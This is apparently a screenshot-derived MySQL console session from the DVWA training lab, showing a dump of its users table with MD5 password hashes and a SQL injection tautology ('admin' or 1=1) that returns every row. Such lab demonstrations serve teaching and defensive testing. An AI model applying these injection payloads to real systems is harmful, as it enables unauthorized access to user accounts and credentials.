 mysql> select * from users;
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
| user_id | first_name | last_name | user    | password                         | avatar                                           |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
|       1 | admin      | admin     | admin   | 21232f297a57a5a743894a0e4a801fc3 | http://127.0.0.1/dvwa/hackable/users/admin.jpg   |
|       2 | Gordon     | Brown     | gordonb | e99a18c428cb38d5f260853678922e03 | http://127.0.0.1/dvwa/hackable/users/gordonb.jpg |
|       3 | Hack       | Me        | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | http://127.0.0.1/dvwa/hackable/users/1337.jpg    |
|       4 | Pablo      | Picasso   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | http://127.0.0.1/dvwa/hackable/users/pablo.jpg   |
|       5 | Bob        | Smith     | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/dvwa/hackable/users/smithy.jpg  |
|       6 | user       | user      | user    | ee11cbb19052e40b07aac0ca060c23ee | http://127.0.0.1/dvwa/hackable/users/1337.jpg    |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
6 rows in set (0.00 sec)
mysql> select * from users where user='admin' or 1=1;
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
| user_id | first_name | last_name | user    | password                         | avatar                                           |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
|       1 | admin      | admin     | admin   | 21232f297a57a5a743894a0e4a801fc3 | http://127.0.0.1/dvwa/hackable/users/admin.jpg   |
|       2 | Gordon     | Brown     | gordonb | e99a18c428cb38d5f260853678922e03 | http://127.0.0.1/dvwa/hackable/users/gordonb.jpg |
|       3 | Hack       | Me        | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | http://127.0.0.1/dvwa/hackable/users/1337.jpg    |
|       4 | Pablo      | Picasso   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | http://127.0.0.1/dvwa/hackable/users/pablo.jpg   |
|       5 | Bob        | Smith     | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/dvwa/hackable/users/smithy.jpg  |
|       6 | user       | user      | user    | ee11cbb19052e40b07aac0ca060c23ee | http://127.0.0.1/dvwa/hackable/users/1337.jpg    |
+---------+------------+-----------+---------+----------------------------------+--------------------------------------------------+
6 rows in set (0.01 sec)